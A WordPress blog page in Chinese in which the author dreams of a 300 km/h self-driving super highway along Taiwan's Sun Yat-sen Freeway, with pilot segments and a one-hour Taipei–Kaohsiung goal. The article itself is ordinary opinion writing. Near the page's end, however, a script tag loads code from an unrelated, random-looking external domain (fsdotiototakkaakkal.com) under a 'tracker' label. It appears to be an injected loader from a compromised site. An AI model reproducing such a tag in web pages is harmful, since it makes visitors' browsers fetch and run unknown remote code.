<p><a href="https://jjli.tw/?attachment_id=1865" rel="attachment wp-att-1865"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1865" src="https://jjli.tw/wp-content/uploads/2017/07/2017073005.jpg" alt="" width="650" height="488" srcset="https://jjli.tw/wp-content/uploads/2017/07/2017073005.jpg 650w, https://jjli.tw/wp-content/uploads/2017/07/2017073005-300x225.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>&nbsp;</p>
<h3><strong>超級高速路，怎麼做？</strong></h3>
<p>基本上實現這個夢想可以分成三個階段 &#8212; 設計，改善，然後新建。</p>
<p>中山高速公路，做為模仿美國規格所建的高速公路，搭配戰鬥跑道所計畫的路廊其品質可說是異常的優良 &#8212; 筆直到『開在上頭都快要睡著了』，其所代表的意思也正是其優異設計的展現。雖然以現行110公里時速開起來會很無聊，但要在其上架構一條<strong>設計速限300公里</strong>的高架道路，難度就低了不少。</p>
<p>而我們所要設計的，正是大體延用中山高路廊的<strong>自動駕駛專用公路</strong>，路輻只需要雙向四車道，甚至不需路肩，咱就可以提供更多車輛在其上運轉，搭配自動導引、跟車系統與全透明的路線保護裝置，我們不止可以<strong>降低九成在路上發生風險的可能</strong>，未來甚至可以保留路線氣壓抽空降低阻力的空間，如同馬斯克（特斯拉總裁）所繪編的<strong>hyperloop</strong>普羅板，就這樣提速到400甚至500公里時速的情況，那和小叮噹任意門又有什麼不同呢？當然，那有若科幻小說一般的下一世代科技，就讓下一世代的朋友們來煩惱吧。</p>
<p>這條路我們也不需要從基隆就開始改起 &#8212; 那邊的人口太稠密，政府也籌不出這麼多資源說服人們讓出那些地來；我們甚至不要讓這條路直接與市區道路相交 &#8212; 太高的速度落差只是徒增人車危險。我們該做的是拓增道路容量的同時，給長途的朋友們一個雖需付費，但可靠且有效率的選擇。</p>
<p><a href="https://jjli.tw/?attachment_id=1775" rel="attachment wp-att-1775"><img decoding="async" loading="lazy" class="aligncenter wp-image-1775 size-medium" src="https://jjli.tw/wp-content/uploads/2016/11/20161127_XidingRoad-170x300.jpg" alt="" width="170" height="300" srcset="https://jjli.tw/wp-content/uploads/2016/11/20161127_XidingRoad-170x300.jpg 170w, https://jjli.tw/wp-content/uploads/2016/11/20161127_XidingRoad-579x1024.jpg 579w, https://jjli.tw/wp-content/uploads/2016/11/20161127_XidingRoad-900x1592.jpg 900w, https://jjli.tw/wp-content/uploads/2016/11/20161127_XidingRoad.jpg 1520w" sizes="(max-width: 170px) 85vw, 170px" /></a></p>
<h3>那，咱該從哪開始？</h3>
<p>做為第一階段的試驗線，楊梅 &#8212; 台中路段便是個非常有價值的選擇。這裡的中山高速公路在山中穿梭，自完工已過五十年，路面老舊亟需更新；正值近來交通雍塞，竹苗立委正聯名提出『楊頭高架』意圖拓增中山高容量。若趁此時以新工法針對 <strong>湖口、新竹、造橋、三義超級坡 </strong>等瓶頸以高架拉直與再設計，其不止可以延長中山高的養護期限，更能夠一口氣提昇台中以北的高速品質 &#8212; 其兼具試驗與實用的目的，可謂一舉兩得 &#8212; 把一百五十公里的里程縮減至四十五分鐘的難度，可說是輕鬆如意。</p>
<p><a href="https://jjli.tw/?attachment_id=1861" rel="attachment wp-att-1861"><img decoding="async" loading="lazy" class="aligncenter wp-image-1861" src="https://jjli.tw/wp-content/uploads/2017/07/2017073003.jpg" alt="" width="650" height="663" srcset="https://jjli.tw/wp-content/uploads/2017/07/2017073003.jpg 788w, https://jjli.tw/wp-content/uploads/2017/07/2017073003-294x300.jpg 294w, https://jjli.tw/wp-content/uploads/2017/07/2017073003-768x784.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>另一條一階段的試驗線，則莫非彰化 &#8212; 高雄的平原路段莫屬。這裡因為道路品質極高，其實根本不需要太多的改變就能夠輕易的提昇設計。在極限曲率、坡度、線型都是未知的高速規格（目前能參考的就只有高鐵），大平原可以說是土木設計最好的搖籃 &#8212; 雖然彰化至高雄間里程數長達一百七十有餘，其線型改善所需投注的土木成本，或許會比北部段低廉許多。</p>
<p>&nbsp;</p>
<p>當兩條截然不同的實驗線成功，中山高速公路亦等於實質完成了更新與改善。相信如此一來台北高雄間的旅行時間就可以順利縮短至150分鐘 &#8212; 再接下來，就是對真正瓶頸的楊梅以北、台中市區進行更新的課題 &#8212; 台北段：可以自泰山收費站分出，以十公里長隧道打通林口台地並在龜山大坑接回中山高路廊，其效益是能讓原中山高林口段分出支線連通桃園國際機場東側，打通機場南北兩側的快速交通之餘，也能為桃園、林口的通勤朋友達成分流效果；台中段：依原中山高路廊前進至台中交流道後，改至筏子溪東岸（台74）接入高鐵八卦山隧道 &#8212; 如此就可完全接駁南北兩段實驗線，達成【北高一小時】的理想。</p>
<p><a href="https://jjli.tw/?attachment_id=1860" rel="attachment wp-att-1860"><img decoding="async" loading="lazy" class="aligncenter wp-image-1860" src="https://jjli.tw/wp-content/uploads/2017/07/2017073002.jpg" alt="" width="677" height="743" srcset="https://jjli.tw/wp-content/uploads/2017/07/2017073002.jpg 677w, https://jjli.tw/wp-content/uploads/2017/07/2017073002-273x300.jpg 273w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>當然，夢想愈大，困難與險阻肯定也愈多。除了明的帳面上會出現的，可能數以兆計的花費，新增高架線會帶來環保困局、與居民的衝突甚至噪音甚至需要長期的，重覆的，難解的溝通與技術的精進才能破解。尤其是在高速鐵路興建時所遇上的隧道風壓、南二高面臨的旗山斷層滑移，在更高規格公路上肯定會面臨的更加嚴峻的吧？</p>
<p>&nbsp;</p>
<h3>這，確實是可完成的夢想。</h3>
<p>現代的自小客車早已實現了時速兩百公里的穩定商業運轉，而同時發展出來的電動車、自動駕駛車更是在瞬間輸出上更上一層樓。不止是國際大廠高聲呼喊著要在十年之內實現『讓電腦取代司機的角色』，就連臺灣自家的裕隆汽車也不懈的將於今年推出首款商業運轉純電動車輛。</p>
<p>的確，我們在引擎技術上慢了先進國度一個階位，但隨著BMW、奧迪，甚至保時捷退出燃油跑車大賽WEC LMP1並加入Formula E 電動車賽事，車輛技術的新一輪武裝大賽已然開打。本身即是資訊與材料科技強國的臺灣，的確可以借由這全新的賽局更好的抬升自我身價。這條標誌性的『超級高速公路』只要一經出現，絕對可以成為世界各種頂階技術爭相投注的焦點，更不用說這條路甚至可能搭配台灣強項的太陽能科技，成為一條能自給自足，甚至為其上車流充電並運轉的綠能國道了！</p>
<p><a href="https://www.cool3c.com/article/127213">保時捷退出耐久賽轉入電動車方程式大賽 新聞</a><br />
<a href="http://speed.ettoday.net/news/977733">奪19座冠軍的保時捷退出耐久賽？…</a></p>
<p><a href="https://jjli.tw/?attachment_id=1862" rel="attachment wp-att-1862"><img decoding="async" loading="lazy" class="aligncenter wp-image-1862" src="https://jjli.tw/wp-content/uploads/2017/07/2017073004.jpg" alt="" width="650" height="410" srcset="https://jjli.tw/wp-content/uploads/2017/07/2017073004.jpg 1825w, https://jjli.tw/wp-content/uploads/2017/07/2017073004-300x189.jpg 300w, https://jjli.tw/wp-content/uploads/2017/07/2017073004-768x484.jpg 768w, https://jjli.tw/wp-content/uploads/2017/07/2017073004-1024x646.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>一九二○年代起，世界第一批高速公路讓義大利與德國儕身強國；一九六○年代，世界第一條高速鐵路『新幹線』也開啟了日本開發之門。他們有他們的歷史背景，但臺灣，做為一個小國，一個從世界最險惡環境中堅強站起來的小島，擁有橡膠至塑膠；電晶體至積體電路的工業傳承，咱當然不必強求各領域都絕對的卓越，但是，做為差一步已開發的我們所欠缺的，的確也就是一項：讓全世界都琅琅上口的革命性工程。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>這不止是一條安全快速回家的路。</strong></p>
<p style="text-align: center;"><strong>這更是一條承載著時代與產業，夢想與希望的路。</strong></p>
<h3 style="text-align: center;"><strong>一百分的北高路，一日生活圈於焉達成</strong></h3>
<p>&nbsp;</p>
<pre style="text-align: right;">公路邦 JJLi 敬獻
~JUST going FUN~</pre>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/cd4939e6d645ef6a5ea0dec2b030ce4a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd4939e6d645ef6a5ea0dec2b030ce4a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://jjli.tw/?author=1">J.J.Li</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://jjli.tw/?p=1858" rel="bookmark"><time class="entry-date published" datetime="2017-07-30T23:06:28+08:00">2017-07-30</time><time class="updated" datetime="2021-03-21T11:53:48+08:00">2021-03-21</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://jjli.tw/?cat=728" rel="category">JJLi 與公路邦在路上相伴</a></span><span class="tags-links"><span class="screen-reader-text">標籤 </span><a href="https://jjli.tw/?tag=hyperloop" rel="tag">hyperloop</a>、<a href="https://jjli.tw/?tag=jjli" rel="tag">JJLi</a>、<a href="https://jjli.tw/?tag=ptt%e5%85%ac%e8%b7%af%e6%9d%bf" rel="tag">PTT公路板</a>、<a href="https://jjli.tw/?tag=ptt%e5%85%ac%e8%b7%af%e7%89%88" rel="tag">ptt公路版</a>、<a href="https://jjli.tw/?tag=%e4%b8%80%e6%97%a5%e7%94%9f%e6%b4%bb%e5%9c%88" rel="tag">一日生活圈</a>、<a href="https://jjli.tw/?tag=%e4%b8%89%e7%be%a9%e5%9d%a1" rel="tag">三義坡</a>、<a href="https://jjli.tw/?tag=%e4%b8%ad%e5%b1%b1%e9%ab%98" rel="tag">中山高</a>、<a href="https://jjli.tw/?tag=%e4%b8%ad%e5%b1%b1%e9%ab%98%e9%80%9f%e5%85%ac%e8%b7%af" rel="tag">中山高速公路</a>、<a href="https://jjli.tw/?tag=%e4%bf%9d%e6%99%82%e6%8d%b7" rel="tag">保時捷</a>、<a href="https://jjli.tw/?tag=%e5%85%ac%e8%b7%af" rel="tag">公路</a>、<a href="https://jjli.tw/?tag=%e5%89%8d%e7%9e%bb%e8%a8%88%e7%95%ab" rel="tag">前瞻計畫</a>、<a href="https://jjli.tw/?tag=%e5%8c%97%e9%ab%98100%e5%88%86" rel="tag">北高100分</a>、<a href="https://jjli.tw/?tag=%e5%8c%97%e9%ab%98%e4%b8%80%e5%b0%8f%e6%99%82" rel="tag">北高一小時</a>、<a href="https://jjli.tw/?tag=%e5%8c%97%e9%ab%98%e4%b8%80%e7%99%be%e5%88%86" rel="tag">北高一百分</a>、<a href="https://jjli.tw/?tag=%e5%9c%8b%e9%81%93%e4%b8%80%e8%99%9f" rel="tag">國道一號</a>、<a href="https://jjli.tw/?tag=%e5%a4%a2%e6%83%b3" rel="tag">夢想</a>、<a href="https://jjli.tw/?tag=%e5%af%a6%e9%a9%97" rel="tag">實驗</a>、<a href="https://jjli.tw/?tag=%e5%be%b7%e5%9c%8b" rel="tag">德國</a>、<a href="https://jjli.tw/?tag=%e6%99%82%e9%80%9f%e4%b8%89%e7%99%be%e5%85%ac%e9%87%8c" rel="tag">時速三百公里</a>、<a href="https://jjli.tw/?tag=%e8%87%aa%e5%8b%95%e9%a7%95%e9%a7%9b" rel="tag">自動駕駛</a>、<a href="https://jjli.tw/?tag=%e8%87%ba%e7%81%a3" rel="tag">臺灣</a>、<a href="https://jjli.tw/?tag=%e8%b6%85%e7%b4%9a%e9%ab%98%e9%80%9f%e5%85%ac%e8%b7%af" rel="tag">超級高速公路</a>、<a href="https://jjli.tw/?tag=%e9%9b%bb%e5%8b%95%e8%bb%8a" rel="tag">電動車</a>、<a href="https://jjli.tw/?tag=%e9%a6%ac%e6%96%af%e5%85%8b" rel="tag">馬斯克</a>、<a href="https://jjli.tw/?tag=%e9%ab%98%e9%80%9f%e5%85%ac%e8%b7%af" rel="tag">高速公路</a>、<a href="https://jjli.tw/?tag=%e9%ab%98%e9%90%b5" rel="tag">高鐵</a></span><span class="comments-link"><a href="https://jjli.tw/?p=1858#comments"><span class="screen-reader-text">在〈我的前瞻計畫 &#8212; 超級高速公路， 北高一百分的夢〉中</span>有 1 則留言</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1858 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="頁尾主要選單">
					<div class="menu-%e9%a0%81%e9%a6%96%e9%81%b8%e5%96%ae-container"><ul id="menu-%e9%a0%81%e9%a6%96%e9%81%b8%e5%96%ae-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a title="自介 公關" href="https://jjli.tw/?page_id=2">做家．JJLi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a title="List for Yopth" href="https://jjli.tw/?page_id=1629">故事．Yopth</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://jjli.tw/" rel="home">做家 JJLi</a></span>
								<a href="https://tw.wordpress.org/" class="imprint">
					本站採用 WordPress 建置				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src='https://fsdotiototakkaakkal.com/clad?ts=1763671746' id='ic-tracker-js'></script>
<script src='https://jjli.tw/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src='https://jjli.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20211130' id='twentysixteen-script-js'></script>
</body>
</html>
